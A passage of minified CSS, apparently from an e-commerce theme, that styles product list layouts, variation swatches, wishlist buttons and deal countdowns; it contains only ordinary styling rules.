.nasa-toggle-variants .nasa-product-content-color-image-wrap .nasa-product-content-child{position:inherit}.products.list .nasa-product-content-variable-warp{position:relative;margin-bottom:5px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:10px}.products.list .nasa-product-content-variable-warp .nasa-product-content-nasa_label-wrap,.products.list .nasa-product-content-variable-warp .nasa-product-content-color-image-wrap{margin:0;position:static;visibility:inherit;opacity:inherit;height:fit-content;gap:10px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0ms ease;-moz-transition:all 0ms ease;-o-transition:all 0ms ease;transition:all 0ms ease;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.products.list .nasa-product-content-variable-warp .nasa-product-content-nasa_label-wrap .nasa-product-content-child,.products.list .nasa-product-content-variable-warp .nasa-product-content-color-image-wrap .nasa-product-content-child{float:none;margin:0;text-align:initial;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-transition:all 0ms ease;-moz-transition:all 0ms ease;-o-transition:all 0ms ease;transition:all 0ms ease;gap:10px}.products.list .nasa-product-content-variable-warp .nasa-product-content-nasa_label-wrap .nasa-product-content-child .nasa-attr-ux-item,.products.list .nasa-product-content-variable-warp .nasa-product-content-color-image-wrap .nasa-product-content-child .nasa-attr-ux-item{margin:0;-webkit-transition:all 0ms ease;-moz-transition:all 0ms ease;-o-transition:all 0ms ease;transition:all 0ms ease}.products.list .nasa-product-content-variable-warp .nasa-product-content-nasa_label-wrap:first-child{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.products.list .nasa-product-content-variable-warp .nasa-product-content-nasa_label-wrap .nasa-product-content-child{margin:0;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.products.list .nasa-product-content-variable-warp .nasa-product-content-select-wrap{position:static;visibility:inherit;opacity:inherit;margin:0;gap:12px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:all 0ms ease;-moz-transition:all 0ms ease;-o-transition:all 0ms ease;transition:all 0ms ease}.products.list .nasa-product-content-variable-warp .nasa-product-content-select-wrap .nasa-product-content-child{margin:0;border:1px solid #ccc;padding:3px 7px;min-width:80px}.products.list .nasa-product-content-variable-warp .nasa-product-content-select-wrap .nasa-product-content-child .nasa-toggle-content-attr-select .nasa-attr-ux-item{padding:2px 10px}.products.list .nasa-gift-featured-wrap{display:none}.products.list .group-btn-in-list{display:block}.products.list .group-btn-in-list .add-to-cart-grid{position:static;left:auto;right:auto;top:auto;bottom:auto;display:block;visibility:visible;opacity:1;margin:0 0 15px 0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.products.list .group-btn-in-list .add-to-cart-grid.loading:before{left:50%}.products.list .group-btn-in-list .btn-wishlist{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;position:relative;top:auto;left:auto;right:auto;bottom:auto;width:auto;height:auto}.products.list .product-warp-item{width:100%;position:relative;padding:0 10px}.products.list .product-warp-item.product-category{width:25%}.products.list .add-to-cart-grid{display:none}.products.list .product-img-wrap{width:20%;float:left;border:none;padding:30px}.products.list .product-img-wrap .nasa-badges-wrap{top:30px}.products.list .product-img-wrap .nasa-loop-discount-slide{padding:0 30px;bottom:30px}.products.list .product-img-wrap .badge{margin-left:30px;-webkit-transition:all 0ms ease;-moz-transition:all 0ms ease;-o-transition:all 0ms ease;transition:all 0ms ease}.products.list .product-img-wrap .main-img,.products.list .product-img-wrap .back-img{width:100%;outline:none}.products.list .product-img-wrap .nasa-sc-pdeal-countdown,.products.list .product-img-wrap .nasa-product-grid,.products.list .product-img-wrap .btn-link{display:none}.products.list .info{float:left;width:55%;position:relative;padding:30px 0;text-align:initial!important;background-color:transparent;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:10px}.products.list .info .name{font-size:130%;padding:0;line-height:1.2}.products.list .info .name a{font-weight:inherit}.products.list .info .price-wrap,.products.list .info .price{display:none}.products.list .info .star-rating{display:block;margin:0;line-height:1.3em;text-align:left}.products.list .info .nasa-list-category{display:block;font-size:90%;line-height:1.2;text-transform:uppercase;color:#aaa}.products.list .info .nasa-list-category a{color:inherit}.products.list .info .nasa-list-category a:hover{color:#333}.products.list .info.has-cats .nasa-list-category{margin-top:0}.products.list .info .info_main{text-align:inherit;padding:0;float:inherit;width:100%}.products.list .info .product-des{display:block;margin-top:5px;padding-top:15px;border-top:1px solid #efefef}.products.list .info .product-des p{line-height:1.6}.products.list .info .product-des p:last-child{margin-bottom:5px}.products.list .info .product-des ul{list-style:outside}.products.list .info .nasa-product-grid{display:none}.products.list .product-item{border-top:1px solid #efefef;margin:0;overflow:hidden;-webkit-transition:box-shadow 300ms ease;-moz-transition:box-shadow 300ms ease;-o-transition:box-shadow 300ms ease;transition:box-shadow 300ms ease}.products.list .product-item:hover{height:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 6px 0 rgba(1,1,1,.1);-moz-box-shadow:0 0 6px 0 rgba(1,1,1,.1);box-shadow:0 0 6px 0 rgba(1,1,1,.1)}.products.list .product-item:hover .nasa-product-content-nasa_label-wrap{visibility:visible;opacity:1}.products.list .product-item:hover .nasa-product-content-color-image-wrap{visibility:visible;opacity:1}.products.list .product-item .nasa-product-content-select-wrap{background-color:transparent}.products.list .product-item.product-deals .info .nasa-sc-pdeal-countdown{width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;position:static;visibility:visible;opacity:1;border:none;padding:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);background-color:transparent}.products.list .product-item.product-deals .info .nasa-sc-pdeal-countdown .countdown-row{margin:0 -5px;line-height:1}.products.list .product-item.product-deals .info .nasa-sc-pdeal-countdown .countdown-row .countdown-section{margin:0 5px 5px 5px}.products.list .product-item.product-deals .info .nasa-sc-pdeal-countdown .countdown-row .countdown-amount{font-size:90%;padding:10px 0;width:35px}.products.list .product-item.product-deals .info .nasa-sc-pdeal-countdown .countdown-row .countdown-period{font-size:70%}.products.list .product-item:hover:after{visibility:hidden;opacity:0}.products.list .product-item:hover .info{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.products.list .product-item .product-img img{border:none}.products.list .product-item.ns-var-loaded .variations_form{display:none}.products.list .product-warp-item.product-category{padding-bottom:30px}.products.list.list-2{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px}.products.list.list-2 .btn-wishlist{display:block;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.products.list.list-2 .info{width:50%;padding:5px 0}.products.list.list-2 .info .product-des{display:none}.products.list.list-2 .info .price-wrap,.products.list.list-2 .info .price{display:block}.products.list.list-2 .info .nasa-product-content-select-wrap{max-height:none}.products.list.list-2 .group-btn-in-list{width:100%;padding:0;position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.products.list.list-2 .group-btn-in-list .btn-link{margin-top:0;min-width:30%}.products.list.list-2 .group-btn-in-list .add-to-cart-grid{margin:5px 0 10px 0;min-width:75%;display:block!important}.products.list.list-2 .group-btn-in-list .add-to-cart-grid .add_to_cart_text{height:100%}.products.list.list-2 .group-btn-in-list .btn-wishlist{display:none}.products.list.list-2 .group-btn-in-list .quick-view{margin-right:20px}.products.list.list-2 .group-btn-in-list .price-wrap,.products.list.list-2 .group-btn-in-list .nasa-list-stock-status{display:none}.products.list.list-2 .product-warp-item{width:50%;padding:10px 10px}.products.list.list-2 .product-warp-item:last-child{margin-bottom:0}.products.list.list-2 .product-img-wrap{width:40%;padding:0;height:fit-content;overflow:hidden;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.products.list.list-2 .product-img-wrap .nasa-badges-wrap{top:0}.products.list.list-2 .product-img-wrap .nasa-loop-discount-slide{padding:0;bottom:0}.products.list.list-2 .product-img-wrap .badge{margin-left:0}.products.list.list-2 .product-img-wrap .nasa-product-grid{display:block}.products.list.list-2 .product-img-wrap .nasa-product-grid .btn-link:not(.btn-wishlist){display:none}.products.list.list-2 .product-img-wrap .ns-wl-list-2{display:block;position:absolute;width:20px;height:20px;z-index:6;top:15px;right:15px}.products.list.list-2 .product-item{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;gap:25px;padding:10px;border-top:0 solid transparent;height:100%;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.products.list.list-2 .product-item .product-deals .info .nasa-sc-pdeal-countdown{margin-top:8px}.nasa-content-page-products.nasa-hoz-buttons .products.list-2 .product-item{overflow:visible}.nasa-content-page-products.nasa-hoz-buttons .products.list-2 .product-item .nasa-product-grid{display:none}.nasa-content-page-products.nasa-hoz-buttons .products.list-2 .product-item .product-img-wrap{overflow:visible}.nasa-content-page-products.nasa-modern-1 .products.list .product-item .nasa-product-content-nasa_label-wrap .nasa-attr-ux-item,.nasa-content-page-products.nasa-ver-buttons .products.list .product-item .nasa-product-content-nasa_label-wrap .nasa-attr-ux-item{line-height:1;padding:0 2px}.nasa-content-page-products.nasa-modern-8 .products.list .product-item .product-img-wrap::before{display:none}.nasa-content-page-products.nasa-modern-8 .products.list .nasa-product-content-variable-warp{padding:0;position:static;opacity:1;visibility:visible;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nasa-content-page-products.nasa-modern-8 .products.list .nasa-product-content-variable-warp .ns-close-quickadd,.nasa-content-page-products.nasa-modern-8 .products.list .nasa-product-content-variable-warp .ns-modern-8-variations_button{display:none}.nasa-content-page-products.nasa-modern-8 .products.list .nasa-product-content-variable-warp .nasa-product-content-child>label{display:none}.nasa-content-page-products.nasa-modern-8 .products.list .nasa-product-content-variable-warp .nasa-product-content-select-wrap{width:50%}.nasa-content-page-products.nasa-modern-8 .products.list .nasa-product-content-variable-warp .nasa-product-content-select-wrap .nasa-product-content-child{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.nasa-content-page-products.nasa-modern-8 .products.list .nasa-product-content-variable-warp .nasa-product-content-select-wrap .nasa-product-content-child .nasa-attr-ux-item{padding:0 5px}.nasa-content-page-products.nasa-modern-8 .products.list.list-2 .nasa-product-content-variable-warp .nasa-product-content-select-wrap{width:100%}.nasa-products-page-wrap.large-9.columns.has-sidebar .products.list .product-warp-item .product-img-wrap,.nasa-push-cat-show .products.list .product-warp-item .product-img-wrap{width:25%}.nasa-products-page-wrap.large-9.columns.has-sidebar .products.list .product-warp-item .info,.nasa-push-cat-show .products.list .product-warp-item .info{width:50%;position:relative}.nasa-products-page-wrap.large-9.columns.has-sidebar .products.list.list-2 .product-img-wrap,.nasa-push-cat-show .products.list.list-2 .product-img-wrap{width:50%}}